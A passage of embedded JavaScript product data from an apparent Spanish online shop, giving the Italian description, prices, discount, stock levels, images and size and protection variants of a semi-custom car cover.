l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>[brand] [model]<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":999,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"reduction":34.996515,"specific_prices":{"id_specific_price":"2433524","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":6,"quantity_all_versions":552,"id_image":"es-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"88","id_attribute_group":"10","name":"Talla 3","group":"BACHES","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002","1012","1011"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012822","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(impuestos inc.)","tax_long":"Impuestos incluidos"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Uso en interior","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/98-finition_bache-uso_en_interior","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Uso en exteriores","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/99-finition_bache-uso_en_exteriores","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Protecci\u00f3n Antigranizo (RUPTURA)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/128-finition_bache-proteccion_antigranizo_ruptura","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128223"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"6","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>MAZDA 2<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>MAZDA 2<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":999,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"price_without_reduction_without_tax":82.6364,"reduction":34.996515,"reduction_without_tax":28.92274,"specific_prices":{"id_specific_price":"2433524","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":6,"quantity_all_versions":552,"id_image":"es-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","customer_group_discount":0,"title":"Cubierta coche","rounded_display_price":64.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002","1012","1011"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"regular_price_amount":99.990044,"regular_price":"99,99\u00a0\u20ac","discount_to_display":"35,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"99,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Nivel de protecci\u00f3n","group_type":"color","default":98,"attributes":{"98":{"name":"Uso en interior","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Uso en exteriores","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Protecci\u00f3n Antigranizo (RUPTURA)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":86,"99":263,"128":203}},"10":{"group_name":"BACHES","name":"Talla de la funda","group_type":"select","default":86,"attributes":{"86":{"name":"Talla 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Talla 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Talla 3","html_color_code":"","texture":"","selected":true},"89":{"name":"Talla 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Talla 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Talla 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Talla 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Talla 8","html_color_code":"","texture":"","selected":false},"94":{"name":"Talla 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":58,"87":36,"88":76,"89":26,"90":13,"91":36,"92":67,"93":144,"94":96}}};
            const combinations = {"1003":{"attributes_values":{"12":"Uso en interior","10":"Talla 7"},"attributes":[98,92],"price":82.6364,"specific_price":{"id_specific_price":"2433560","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1003","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":18,"reference":"01012826","ean13":"3261880128261","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','92'"},"999":{"attributes_values":{"12":"Uso en interior","10":"Talla 3"},"attributes":[98,88],"price":82.6364,"specific_price":{"id_specific_price":"2433524","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":6,"reference":"01012822","ean13":"3261880128223","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','88'"},"1002":{"attributes_values":{"12":"Uso en interior","10":"Talla 6"},"attributes":[98,91],"price":82.6364,"specific_price":{"id_specific_price":"2433551","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1002","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012825","ean13":"3261880128254","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','91'"},"998":{"attributes_values":{"12":"Uso en interior","10":"Talla 2"},"attributes":[98,87],"price":82.6364,"specific_price":{"id_specific_price":"2433515","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"998","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012821","ean13":"3261880128216","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','87'"},"1001":{"attributes_values":{"12":"Uso en interior","10":"Talla 5"},"attributes":[98,90],"price":82.6364,"specific_price":{"id_specific_price":"2433542","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1001","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":8,"reference":"01012824","ean13":"3261880128247","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','90'"},"1005":{"attributes_values":{"12":"Uso en interior","10":"Talla 9"},"attributes":[98,94],"price":99.1653,"specific_price":{"id_specific_price":"2433578","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1005","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":22,"reference":"01013419","ean13":"3261880134194","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','94'"},"997":{"attributes_values":{"12":"Uso en interior","10":"Talla 1"},"attributes":[98,86],"price":74.3719,"specific_price":{"id_specific_price":"2433506","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"997","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":23,"reference":"01012820","ean13":"3261880128209","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','86'"},"1004":{"attributes_values":{"12":"Uso en interior","10":"Talla 8"},"attributes":[98,93],"price":82.6364,"specific_price":{"id_specific_price":"2433569","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012827","ean13":"3261880128278","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','93'"},"1000":{"attributes_values":{"12":"Uso en interior","10":"Talla 